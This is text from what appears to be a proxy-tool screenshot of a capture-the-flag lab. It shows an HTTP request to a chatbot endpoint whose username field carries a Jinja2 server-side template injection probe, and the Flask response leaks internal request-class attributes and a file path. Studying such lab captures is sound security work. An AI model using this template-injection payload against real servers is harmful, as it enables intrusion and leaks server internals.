 Request
Clear
−
+
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3Qy
QHRlc3QuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQyMzIyMTg0L
CJleHAiOjE3NDIzMjU3ODR9.AgA_hTAMi8vZCon-BQG_D0iStr-xdkUHAYvhfJHSmF0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12
13 {
14 "username":"{{ request.__class__.__dict__ }}"
15 }
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 19:21:13 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"6d3-pSU18vxT7L2U8QurjthQjP2zgE8-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 1747
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>Greeting</title>
19 </head>
20
21 <body>
22 <h1>Sorry, {&#39;__module__&#39;: &#39;flask.wrappers&#39;, &#39;__annotations__&#39;:
{&#39;json_module&#39;: &#39;t.Any&#39;, &#39;url_rule&#39;: &#39;Rule | None&#39;, &#39;vi
ew_args&#39;: &#39;dict[str, t.Any] | None&#39;, &#39;routing_exception&#39;: &#39;HTTPExce
ption | None&#39;}, &#39;__doc__&#39;: &#39;The request object used by default in Flask. Re
members the\n matched endpoint and view arguments.\n\n It is what ends up as :class:`~flas
k.request`. If you want to replace\n the request object used you can subclass this and set
\n :attr:`~flask.Flask.request_class` to your subclass.\n\n The request object is a :class:
`~werkzeug.wrappers.Request` subclass and\n provides all of the attributes Werkzeug define
s plus a few Flask\n specific ones.\n &#39;, &#39;json_module&#39;: &lt;module &#39;flask.j
son&#39; from &#39;/home/azrael/.local/lib/python3.10/site-packages/flask/json/__init__.py&
#39;&gt;, &#39;url_rule&#39;: None, &#39;view_args&#39;: None, &#39;routing_exception&#3
9;: None, &#39;max_content_length&#39;: &lt;property object at 0x7f0280dce390&gt;, &#39;end
point&#39;: &lt;property object at 0x7f0280dce3e0&gt;, &#39;blueprint&#39;: &lt;property ob
ject at 0x7f0280dce430&gt;, &#39;blueprints&#39;: &lt;property object at 0x7f0280dce480&g
t;, &#39;_load_form_data&#39;: &lt;function Request._load_form_data at 0x7f0280ddc310&gt;,
&#39;on_json_loading_failed&#39;: &lt;function Request.on_json_loading_failed at 0x7f0280dd
c3a0&gt;}, our chatbot server is currently under development.</h1>
23 </body>
24